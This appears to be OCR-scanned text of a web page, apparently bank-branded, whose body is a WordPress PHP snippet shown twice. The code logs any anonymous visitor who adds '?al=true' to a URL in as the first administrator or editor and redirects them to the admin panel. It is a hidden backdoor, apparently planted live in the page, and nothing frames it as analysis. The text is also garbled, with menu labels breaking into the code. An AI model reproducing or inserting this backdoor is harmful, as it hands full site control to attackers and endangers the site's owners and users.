
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALIOR BANK